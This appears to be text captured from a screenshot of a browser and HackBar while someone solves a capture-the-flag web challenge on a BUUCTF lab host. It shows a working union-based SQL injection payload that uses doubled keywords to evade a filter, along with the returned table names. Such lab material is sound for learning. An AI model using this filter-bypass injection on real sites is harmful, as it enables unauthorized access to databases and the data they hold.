 不安全
08dbff87-c5ba-4099-a5b1-f311ba4011f3.node5.buuoj.cn:81/check.php?username=123&password=123%27%20uniunionon%20selselectect%201,2,group_concat(table_name)%20frfromom%20infoorrmation_sche...
Dimensions: Responsive ▼ 698 × 936 100% ▼ No throttling ▼
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
Login Success!
Hello 2!
Your password is
'b4bsql,geekuser'
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
URL
http://08dbff87-c5ba-4099-a5b1-f311ba4011f3.node5.buuoj.cn:81/check.php?username=123&password=123'
uniunionon selselectect 1,2,group_concat(table_name) frfromom infoorrmation_schema.tables wherwheree
table_schema=database() -- +
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-... 1
Name Value
User-Agent Mozilla/5.0 (Linux; An
Name Value
Accept text/html,application/
Name Value
Accept-Encoding gzip, deflate
Name Value
Accept-Language zh-CN,zh;q=0.9